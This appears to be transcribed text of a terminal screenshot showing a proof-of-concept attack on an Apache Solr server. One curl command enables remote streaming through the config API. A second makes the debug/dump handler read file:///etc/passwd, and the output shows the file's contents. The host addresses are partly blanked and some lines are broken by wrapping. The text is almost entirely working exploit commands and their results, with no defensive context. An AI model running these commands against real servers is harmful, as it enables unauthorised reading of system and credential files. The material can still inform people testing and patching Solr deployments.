 $ curl -d '{  "set-property" : {"requestDispatcher.requestParsers.enableRemoteSt
reaming":true}}' http:/ 4:8983/solr/demo/config -H 'Content-type:app
lication/json'
{
  "responseHeader":{
    "status":0,
    "QTime":271},
  "WARNING":"This response format is experimental.  It is likely to change in th
e future."}
# 8 on git:maste
r o [20:35:01]
$ curl "http:/ :8983/solr/demo/debug/dump?param=ContentStreams" -F
"stream.url=file:///etc/passwd"
{
  "responseHeader":{
    "status":0,
    "QTime":1,
    "handler":"org.apache.solr.handler.DumpRequestHandler",
    "params":{
      "param":"ContentStreams",
      "stream.url":"file:///etc/passwd"}},
  "params":{
    "stream.url":"file:///etc/passwd",
    "echoHandler":"true",
    "param":"ContentStreams",
    "echoParams":"explicit"},
  "streams":[{
      "name":null,
      "sourceInfo":"url",
      "size":null,
      "contentType":null,
      "stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/
sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:
/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:
/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nn
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/u
ucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33
:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr
/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nir
c:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reportin
g System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/bin/false\nsolr:x
:8983:8983::/home/solr:\n"}],
  "context":{
    "webapp":"/solr",
    "path":"/debug/dump",
    "httpMethod":"POST"}}